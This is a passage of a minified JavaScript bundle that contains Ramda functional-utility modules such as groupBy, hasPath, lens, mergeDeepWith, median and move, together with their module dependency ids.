"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("forEach",function(e,r){for(var t=r.length,u=0;u<t;)e(r[u]),u+=1;return r})),o=u;exports.default=o;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"pLJT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=(0,r.default)(t),a=0;a<u.length;){var l=u[a];e(t[l],l,t),a+=1}return t}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./keys.js":"JNpV"}],"FsLA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r={},t=0;t<e.length;)r[e[t][0]]=e[t][1],t+=1;return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"DPoE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js")),u=t(require("./reduceBy.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,e.default)("groupBy",(0,u.default)(function(e,r){return null==e&&(e=[]),e.push(r),e},null))),n=l;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB","./reduceBy.js":"DOa7"}],"tmeR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,o=r.length;u<o;){for(var a=u+1;a<o&&e(r[a-1],r[a]);)a+=1;t.push(r.slice(u,a)),u=a}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"V9tV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"vMQM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e>=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"YIPC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_has.js")),t=u(require("./isNil.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){if(0===e.length||(0,t.default)(u))return!1;for(var l=u,n=0;n<e.length;){if((0,t.default)(l)||!(0,r.default)(e[n],l))return!1;l=l[e[n]],n+=1}return!0}),n=l;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe","./isNil.js":"dymT"}],"pujR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./hasPath.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./hasPath.js":"YIPC"}],"VVpI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e in r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"v5De":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectIs.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),a=u;exports.default=a;
},{"./internal/_objectIs.js":"g8Qt","./internal/_curry2.js":"ONaB"}],"N1u7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js")),t=r(require("./curryN.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,r,u){return(0,t.default)(Math.max(e.length,r.length,u.length),function(){return e.apply(this,arguments)?r.apply(this,arguments):u.apply(this,arguments)})}),l=u;exports.default=l;
},{"./internal/_curry3.js":"kpol","./curryN.js":"Aw5g"}],"EC1p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"zIAD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r},null),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"V9pC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_indexOf.js")),t=u(require("./internal/_isArray.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return"function"!=typeof u.indexOf||(0,t.default)(u)?(0,r.default)(u,e,0):u.indexOf(e)}),i=n;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_indexOf.js":"eru7","./internal/_isArray.js":"X5YY"}],"XMhM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(0,-1),u=r;exports.default=u;
},{"./slice.js":"d4ev"}],"UobQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_includesWith.js")),r=u(require("./internal/_curry3.js")),t=u(require("./internal/_filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(function(t){return(0,e.default)(r,t,n)},u)}),i=n;exports.default=i;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol","./internal/_filter.js":"dKLK"}],"ZheL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){e=e<t.length&&e>=0?e:t.length;var l=Array.prototype.slice.call(t,0);return l.splice(e,0,r),l}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"rIyB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e=e<t.length&&e>=0?e:t.length,[].concat(Array.prototype.slice.call(t,0,e),r,Array.prototype.slice.call(t,e))}),l=t;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"iJo1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_Set.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n,a=new e.default,d=[],l=0;l<t.length;)u=r(n=t[l]),a.add(u)&&d.push(n),l+=1;return d}),n=u;exports.default=n;
},{"./internal/_Set.js":"AHyb","./internal/_curry2.js":"ONaB"}],"nDVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./identity.js")),t=r(require("./uniqBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),d=u;exports.default=d;
},{"./identity.js":"xRFZ","./uniqBy.js":"iJo1"}],"s4GC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_includes.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_filter.js")),u=i(require("./flip.js")),l=i(require("./uniq.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,i){var n,a;return r.length>i.length?(n=r,a=i):(n=i,a=r),(0,l.default)((0,t.default)((0,u.default)(e.default)(n),a))}),a=n;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./internal/_filter.js":"dKLK","./flip.js":"lqVT","./uniq.js":"nDVN"}],"bVaD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_checkForMethod.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,e.default)("intersperse",function(e,r){for(var t=[],u=0,n=r.length;u<n;)u===n-1?t.push(r[u]):t.push(r[u],e),u+=1;return t})),n=u;exports.default=n;
},{"./internal/_checkForMethod.js":"iGmn","./internal/_curry2.js":"ONaB"}],"W058":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(t),n=1,o=arguments.length;n<o;){var u=arguments[n];if(null!=u)for(var a in u)(0,e.default)(a,u)&&(r[a]=u[a]);n+=1}return r}var n="function"==typeof Object.assign?Object.assign:r;exports.default=n;
},{"./_has.js":"mIWe"}],"iaV8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};return t[e]=r,t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"EiEb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=d;var r=s(require("./_objectAssign.js")),e=s(require("./_identity.js")),t=s(require("./_isArrayLike.js")),u=s(require("./_isTransformer.js")),n=s(require("../objOf.js"));function s(r){return r&&r.__esModule?r:{default:r}}var i={"@@transducer/init":Array,"@@transducer/step":function(r,e){return r.push(e),r},"@@transducer/result":e.default},a={"@@transducer/init":String,"@@transducer/step":function(r,e){return r+e},"@@transducer/result":e.default},f={"@@transducer/init":Object,"@@transducer/step":function(e,u){return(0,r.default)(e,(0,t.default)(u)?(0,n.default)(u[0],u[1]):u)},"@@transducer/result":e.default};function d(r){if((0,u.default)(r))return r;if((0,t.default)(r))return i;if("string"==typeof r)return a;if("object"==typeof r)return f;throw new Error("Cannot create transformer for "+r)}
},{"./_objectAssign.js":"W058","./_identity.js":"w9YA","./_isArrayLike.js":"hE3V","./_isTransformer.js":"IVsT","../objOf.js":"iaV8"}],"xO77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_clone.js")),r=a(require("./internal/_curry3.js")),t=a(require("./internal/_isTransformer.js")),u=a(require("./internal/_reduce.js")),n=a(require("./internal/_stepCat.js"));function a(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,a,i){return(0,t.default)(r)?(0,u.default)(a(r),r["@@transducer/init"](),i):(0,u.default)(a((0,n.default)(r)),(0,e.default)(r,[],[],!1),i)}),l=i;exports.default=l;
},{"./internal/_clone.js":"TuPJ","./internal/_curry3.js":"kpol","./internal/_isTransformer.js":"IVsT","./internal/_reduce.js":"O4GP","./internal/_stepCat.js":"EiEb"}],"Pwmt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./internal/_has.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){for(var u=(0,t.default)(e),a=u.length,l=0,n={};l<a;){var s=u[l],d=e[s],f=(0,r.default)(d,n)?n[d]:n[d]=[];f[f.length]=s,l+=1}return n}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./keys.js":"JNpV"}],"M3DG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=0,l={};a<u;){var n=t[a];l[e[n]]=n,a+=1}return l}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"of1t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_isFunction.js")),t=n(require("./curryN.js")),u=n(require("./toString.js"));function n(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,n){return(0,t.default)(e+1,function(){var t=arguments[e];if(null!=t&&(0,r.default)(t[n]))return t[n].apply(t,Array.prototype.slice.call(arguments,0,e));throw new TypeError((0,u.default)(t)+' does not have a method named "'+n+'"')})}),o=a;exports.default=o;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./curryN.js":"Aw5g","./toString.js":"ZqiY"}],"crsG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null!=r&&r.constructor===e||r instanceof e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"uwD5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./empty.js")),u=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e){return null!=e&&(0,u.default)(e,(0,r.default)(e))}),a=l;exports.default=a;
},{"./internal/_curry1.js":"tznh","./empty.js":"ZxM7","./equals.js":"nNDo"}],"ziEC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(1,"join"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"bB5w":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./converge.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(function(){return Array.prototype.slice.call(arguments,0)},e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./converge.js":"EucA"}],"Shin":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=r;return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"bewu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./equals.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){if("function"!=typeof u.lastIndexOf||(0,r.default)(u)){for(var n=u.length-1;n>=0;){if((0,t.default)(u[n],e))return n;n-=1}return-1}return u.lastIndexOf(e)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./equals.js":"nNDo"}],"nM6P":[function(require,module,exports) {
"use strict";function e(e){return"[object Number]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"Tfdg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return null!=e&&(0,r.default)(e.length)?e.length:NaN}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_isNumber.js":"nM6P"}],"Lob8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./map.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return function(u){return function(n){return(0,r.default)(function(e){return t(e,n)},u(e(n)))}}}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO"}],"ZIuR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./lens.js")),t=a(require("./nth.js")),u=a(require("./update.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e){return(0,r.default)((0,t.default)(e),(0,u.default)(e))}),l=d;exports.default=l;
},{"./internal/_curry1.js":"tznh","./lens.js":"Lob8","./nth.js":"qZfm","./update.js":"Qjjm"}],"IIUH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./assocPath.js")),t=a(require("./lens.js")),u=a(require("./path.js"));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)(function(e){return(0,t.default)((0,u.default)(e),(0,r.default)(e))}),l=s;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assocPath.js":"APSD","./lens.js":"Lob8","./path.js":"T1Bn"}],"plJP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=s(require("./internal/_curry1.js")),r=s(require("./assoc.js")),u=s(require("./lens.js")),t=s(require("./prop.js"));function s(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){return(0,u.default)((0,t.default)(e),(0,r.default)(e))}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assoc.js":"SwMy","./lens.js":"Lob8","./prop.js":"orQJ"}],"LlBP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"zUMo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"HbaH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[],a=[r];u<n;)a=e(a[0],t[u]),o[u]=a[1],u+=1;return[a[0],o]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"yVwh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1,n=[],o=[r];u>=0;)o=e(o[0],t[u]),n[u]=o[1],u-=1;return[o[0],n]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"T3ZD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_reduce.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return(0,r.default)(function(r,t){return r[t]=e(u[t],t,u),r},{},(0,t.default)(u))}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./keys.js":"JNpV"}],"Lh32":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r.match(e)||[]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"jXvB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isInteger.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e)?!(0,r.default)(t)||t<1?NaN:(e%t+t)%t:NaN}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd"}],"Wir4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)>e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"znXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,0),d=u;exports.default=d;
},{"./add.js":"RjGY","./reduce.js":"XCtv"}],"w4fB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./sum.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)/e.length}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./sum.js":"znXy"}],"Ifoi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./mean.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=e.length;if(0===t)return NaN;var u=2-t%2,a=(t-u)/2;return(0,r.default)(Array.prototype.slice.call(e,0).sort(function(e,r){return e<r?-1:e>r?1:0}).slice(a,a+u))}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./mean.js":"w4fB"}],"UkYR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),r=u(require("./internal/_curry2.js")),t=u(require("./internal/_has.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,r.default)(function(r,u){var a={};return(0,e.default)(u.length,function(){var e=r.apply(this,arguments);return(0,t.default)(e,a)||(a[e]=u.apply(this,arguments)),a[e]})}),n=a;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"ITAJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},r,t)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"C0qm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return e.default.apply(null,[{}].concat(r))}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry1.js":"tznh"}],"tvyu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){var a,f={};for(a in t)(0,r.default)(a,t)&&(f[a]=(0,r.default)(a,u)?e(a,t[a],u[a]):t[a]);for(a in u)(0,r.default)(a,u)&&!(0,r.default)(a,f)&&(f[a]=u[a]);return f}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe"}],"PDQ8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./internal/_isObject.js")),t=u(require("./mergeWithKey.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(u,n,i){return(0,t.default)(function(t,n,i){return(0,r.default)(n)&&(0,r.default)(i)?e(u,n,i):u(t,n,i)},n,i)}),i=n;exports.default=i;
},{"./internal/_curry3.js":"kpol","./internal/_isObject.js":"kkf3","./mergeWithKey.js":"tvyu"}],"ISED":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return r},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"YyaO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return t},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"Ckp1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeDeepWithKey.js":"PDQ8"}],"Emgb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},t,r)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"TXPI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeWithKey.js":"tvyu"}],"Eawn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r<e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"n4Vv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)<e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dPOa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e%r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"GPee":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e,t,r){var l=r.length,n=r.slice(),c=e<0?l+e:e,u=t<0?l+t:t,a=n.splice(c,1);return c<0||c>=r.length||u<0||u>=r.length?r:[].concat(n.slice(0,u)).concat(a).concat(n.slice(u,r.length))}),l=r;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"v0nE":[function(require,module,exports) {
